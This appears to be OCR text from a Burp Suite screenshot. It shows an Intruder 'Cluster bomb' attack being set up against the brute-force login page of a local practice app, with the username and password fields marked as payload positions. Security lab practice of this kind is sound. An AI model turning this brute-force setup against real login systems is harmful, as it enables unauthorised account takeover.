 Burp Suite Community Edition v2024.7.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
1
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
2
Target: http://localhost:8081
3
1 GET /vulnerabilities/brute/?username=§nico§&password=§holagola§&Login=Login HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:8081/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=e2187e2e473d01ee9a6eefb809b53f63
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13